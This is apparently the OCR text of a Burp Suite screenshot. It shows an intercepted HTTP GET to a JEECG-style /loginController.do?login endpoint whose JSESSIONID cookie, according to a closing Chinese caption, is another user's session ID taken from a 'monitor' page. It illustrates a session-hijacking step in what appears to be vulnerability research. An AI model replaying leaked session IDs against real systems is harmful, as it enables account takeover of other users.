 Forward Drop Intercept is on Action
Raw Params Headers Hex Sign
GET /loginController.do?login HTTP/1.1
Host.
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JEECGINDEXSTYLE=ace; JSESSIONID=E81535AEF96C230311E41B6E85D930AA; ZINDEXNUMBER=1990
Connection: close
Upgrade-Insecure-Requests: 1
monitor里其他用户的sessionid